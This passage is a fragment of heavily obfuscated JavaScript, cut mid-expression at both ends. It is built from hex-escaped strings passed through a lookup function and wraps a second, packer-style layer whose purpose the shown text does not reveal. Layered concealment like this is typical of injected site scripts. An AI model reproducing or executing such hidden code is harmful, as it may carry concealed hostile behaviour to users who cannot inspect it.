30\x78\x32\x37\x32')+_0x38fcd3('\x30\x78\x37\x34\x63')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x63\x38\x62')+_0x38fcd3('\x30\x78\x37\x61\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+'\x5c\x27\x29\x29\x2f\x32\x6a\x2a\x28\x32'+_0x38fcd3('\x30\x78\x64\x61\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x63\x64')+_0x38fcd3('\x30\x78\x65\x36\x61')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+'\x67\x5c\x5c\x5c\x27\x29\x29\x2f\x32\x47'+_0x38fcd3('\x30\x78\x37\x61\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x33\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x36\x63')+_0x38fcd3('\x30\x78\x38\x33\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x31\x31\x62\x65')+_0x38fcd3('\x30\x78\x38\x35\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x62\x63\x34')+_0x38fcd3('\x30\x78\x31\x32\x34\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x61\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x30\x65')+_0x38fcd3('\x30\x78\x31\x31\x32\x31')+_0x38fcd3('\x30\x78\x64\x61\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x36\x37')+_0x38fcd3('\x30\x78\x38\x36\x33')+(_0x38fcd3('\x30\x78\x38\x36\x32')+_0x38fcd3('\x30\x78\x31\x30\x37\x66')+_0x38fcd3('\x30\x78\x32\x30\x37')+_0x38fcd3('\x30\x78\x38\x65\x32')+_0x38fcd3('\x30\x78\x66\x65\x31')+_0x38fcd3('\x30\x78\x31\x31\x34\x37')+_0x38fcd3('\x30\x78\x32\x30\x37')+_0x38fcd3('\x30\x78\x38\x65\x32')+_0x38fcd3('\x30\x78\x66\x65\x31')+_0x38fcd3('\x30\x78\x64\x61\x31')+_0x38fcd3('\x30\x78\x34\x32\x37')+_0x38fcd3('\x30\x78\x31\x31\x65\x66')+_0x38fcd3('\x30\x78\x61\x39\x33')+_0x38fcd3('\x30\x78\x33\x62\x64')+_0x38fcd3('\x30\x78\x32\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x63\x33')+_0x38fcd3('\x30\x78\x64\x66\x31')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x34\x38\x32')+_0x38fcd3('\x30\x78\x32\x38\x39')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x38\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x64\x37\x39')+_0x38fcd3('\x30\x78\x31\x39\x36')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x64\x36')+_0x38fcd3('\x30\x78\x36\x35\x39')+_0x38fcd3('\x30\x78\x62\x35\x30')+'\x3d\x28\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f'+'\x3a\x33\x65\x2e\x33\x66\x2e\x33\x67\x29'+_0x38fcd3('\x30\x78\x61\x37\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x39\x66\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x64\x36\x65')+'\x3d\x35\x69\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x66\x63')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x66\x66')+_0x38fcd3('\x30\x78\x39\x63\x31')+'\x2c\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x63\x33\x61')+_0x38fcd3('\x30\x78\x62\x66\x37')+_0x38fcd3('\x30\x78\x34\x36\x31')+'\x31\x41\x7b\x31\x74\x28\x6b\x29\x7b\x31'+_0x38fcd3('\x30\x78\x32\x30\x30')+_0x38fcd3('\x30\x78\x63\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x66\x65')+'\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x61\x33\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x62\x62\x39')+_0x38fcd3('\x30\x78\x62\x34\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x35\x62\x62')+'\x2c\x35\x6d\x29\x3b\x31\x48\x20\x6b\x3d'+_0x38fcd3('\x30\x78\x62\x64\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x33\x62')+_0x38fcd3('\x30\x78\x37\x32\x65')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x35\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x35\x64')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27'+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x65')+_0x38fcd3('\x30\x78\x37\x63\x32')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63'))+(_0x38fcd3('\x30\x78\x65\x36\x64')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x63\x65\x65')+_0x38fcd3('\x30\x78\x64\x35\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x66\x38\x35')+_0x38fcd3('\x30\x78\x31\x31\x35\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x33')+'\x68\x20\x65\x3d\x7b\x7d\x3b\x65\x5b\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x61\x33\x31')+'\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32'+_0x38fcd3('\x30\x78\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x31\x63')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x5d\x3d\x32\x35\x3b\x31\x68\x20\x67\x3d'+_0x38fcd3('\x30\x78\x61\x32\x30')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x35\x63\x30')+'\x5d\x3d\x32\x35\x2c\x67\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x34\x66')+'\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d'+_0x38fcd3('\x30\x78\x61\x63\x66')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x62\x30\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x38\x34\x64')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x34\x32')+'\x27\x29\x5d\x3d\x65\x2c\x68\x5b\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x31\x30\x39\x37')+_0x38fcd3('\x30\x78\x32\x32\x33')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x34\x30')+'\x3b\x31\x68\x20\x69\x3d\x7b\x7d\x3b\x69'+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x61\x61\x63')+_0x38fcd3('\x30\x78\x39\x65\x34')+'\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32\x35'+_0x38fcd3('\x30\x78\x32\x35\x32')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x33\x37\x33')+_0x38fcd3('\x30\x78\x36\x64\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x32\x39\x62')+_0x38fcd3('\x30\x78\x36\x63\x36')+_0x38fcd3('\x30\x78\x36\x61\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x65\x32')+_0x38fcd3('\x30\x78\x64\x31\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x36\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x32\x61')+_0x38fcd3('\x30\x78\x34\x35\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x66\x39')+_0x38fcd3('\x30\x78\x61\x31\x34')+_0x38fcd3('\x30\x78\x32\x33\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x31\x30\x36\x34')+_0x38fcd3('\x30\x78\x66\x65\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x37\x36\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x33\x36')+_0x38fcd3('\x30\x78\x36\x63\x36')+'\x5d\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x31\x38\x64'))+(_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+'\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x3d'+_0x38fcd3('\x30\x78\x38\x36\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x65')+_0x38fcd3('\x30\x78\x34\x32\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x65\x38\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x38\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+_0x38fcd3('\x30\x78\x32\x61\x63')+_0x38fcd3('\x30\x78\x34\x32\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x64\x39')+'\x27\x29\x5d\x3d\x68\x2c\x63\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x64')+'\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x61\x61\x61')+_0x38fcd3('\x30\x78\x66\x63\x30')+_0x38fcd3('\x30\x78\x61\x37\x35')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x64\x34\x66')+'\x69\x29\x2c\x35\x71\x5b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x37')+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x37\x37\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x38\x32')+_0x38fcd3('\x30\x78\x62\x33\x65')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x34\x64\x65')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x39\x39\x37')+'\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x35')+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x31')+_0x38fcd3('\x30\x78\x62\x39\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x61')+'\x2b\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x66\x34\x37')+_0x38fcd3('\x30\x78\x31\x66\x37')+_0x38fcd3('\x30\x78\x36\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x37')+'\x5c\x5c\x27\x2b\x35\x74\x5b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x64\x37')+'\x5c\x5c\x5c\x27\x29\x5d\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6a\x5c'+_0x38fcd3('\x30\x78\x36\x36\x30')+'\x31\x78\x28\x29\x7b\x7d\x3b\x31\x48\x20'+_0x38fcd3('\x30\x78\x31\x61\x33'))+(_0x38fcd3('\x30\x78\x31\x31\x34\x65')+_0x38fcd3('\x30\x78\x31\x32\x32\x61')+_0x38fcd3('\x30\x78\x31\x63\x64')+_0x38fcd3('\x30\x78\x32\x30\x31')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x64\x30')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x36\x61\x39')+'\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x34\x38\x38')+_0x38fcd3('\x30\x78\x37\x37\x30')+_0x38fcd3('\x30\x78\x64\x31\x36')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x33\x35\x31')+_0x38fcd3('\x30\x78\x64\x64\x30')+'\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x31\x31\x36\x63')+_0x38fcd3('\x30\x78\x65\x65\x33')+_0x38fcd3('\x30\x78\x64\x36\x62')+'\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x38')+_0x38fcd3('\x30\x78\x34\x62\x38')+_0x38fcd3('\x30\x78\x33\x31\x65')+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+'\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x62\x66')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x39\x65\x36')+_0x38fcd3('\x30\x78\x66\x32\x33')+'\x5c\x5c\x32\x36\x5c\x5c\x5c\x27\x29\x7d'+_0x38fcd3('\x30\x78\x38\x32\x63')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c'+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x62\x36\x33')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x63\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x61\x32\x61')+_0x38fcd3('\x30\x78\x64\x30\x61')+_0x38fcd3('\x30\x78\x38\x32\x36')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x57\x5c'+_0x38fcd3('\x30\x78\x65\x62\x66')+_0x38fcd3('\x30\x78\x37\x65\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x39'+'\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x36\x34\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x61\x36')+_0x38fcd3('\x30\x78\x63\x35\x61')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x62\x63\x37')+_0x38fcd3('\x30\x78\x38\x34\x39')+_0x38fcd3('\x30\x78\x65\x62\x65')+_0x38fcd3('\x30\x78\x65\x39\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x34\x38\x63')+_0x38fcd3('\x30\x78\x39\x61\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+'\x31\x38\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x31')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+'\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x6d\x5c'+'\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x62\x32')+_0x38fcd3('\x30\x78\x65\x32\x32')+_0x38fcd3('\x30\x78\x36\x33\x31')+_0x38fcd3('\x30\x78\x38\x63\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x31\x30\x34\x37')+_0x38fcd3('\x30\x78\x34\x36\x30')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x37\x66\x35')+_0x38fcd3('\x30\x78\x31\x30\x65\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c')+(_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x36\x39\x39')+_0x38fcd3('\x30\x78\x61\x33\x61')+_0x38fcd3('\x30\x78\x38\x64\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x38\x38\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x36\x38')+_0x38fcd3('\x30\x78\x62\x31\x33')+'\x67\x3d\x6e\x28\x31\x43\x29\x2c\x32\x72'+'\x3d\x6e\x28\x32\x52\x29\x2c\x31\x54\x3d'+_0x38fcd3('\x30\x78\x32\x37\x39')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x62\x33\x64')+_0x38fcd3('\x30\x78\x38\x37\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x39\x64\x34')+_0x38fcd3('\x30\x78\x32\x64\x61')+_0x38fcd3('\x30\x78\x36\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x62')+_0x38fcd3('\x30\x78\x37\x61\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+'\x28\x29\x2b\x67\x5b\x66\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x38\x64\x37')+_0x38fcd3('\x30\x78\x64\x65\x33')+_0x38fcd3('\x30\x78\x37\x36\x31')+_0x38fcd3('\x30\x78\x31\x30\x66\x62')+_0x38fcd3('\x30\x78\x36\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x31\x31\x66\x62')+_0x38fcd3('\x30\x78\x37\x61\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x32\x38\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x39\x39\x36')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2f\x32'+_0x38fcd3('\x30\x78\x62\x64\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x64\x38')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x38\x63\x33')+_0x38fcd3('\x30\x78\x63\x35\x37')+_0x38fcd3('\x30\x78\x39\x36\x38')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x30\x78\x31\x31\x64\x36')+'\x31\x78\x28\x29\x7b\x31\x68\x20\x61\x3d'+_0x38fcd3('\x30\x78\x33\x39\x34')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x34\x63\x37')+_0x38fcd3('\x30\x78\x32\x38\x39')+_0x38fcd3